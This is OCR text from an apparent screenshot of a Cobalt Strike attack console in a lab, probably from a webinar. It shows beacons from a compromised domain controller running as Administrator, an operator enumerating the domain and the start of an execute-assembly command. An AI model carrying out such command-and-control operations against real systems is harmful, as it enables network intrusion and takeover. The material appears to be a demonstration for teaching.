 Cobalt Strike *Untitled 1 - Mousepad Terminal - root@test-sy... 02:49 PM
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.30.200 C2-DNS Administrator * WDC-01 x64-dns-stageless.exe 4080 x64 1s
176.54.41.132 192.168.30.200 C2-HTTP Administrator * WDC-01 int-x64-http-stageless.exe 4844 x64 826ms
Event Log X Beacon 192.168.30.200@4080 X Beacon 192.168.30.200@4844 X
beacon> net domain
[*] Tasked beacon to run net domain
[+] host called home, sent: 257 bytes
[+] received output:
dzwebinar.local
[WDC-01] Administrator */4844 (x64) last: 826ms
beacon> execute-assembly /home/test/a
hlldz@127.0.0.1 hlldz@10.13.37.102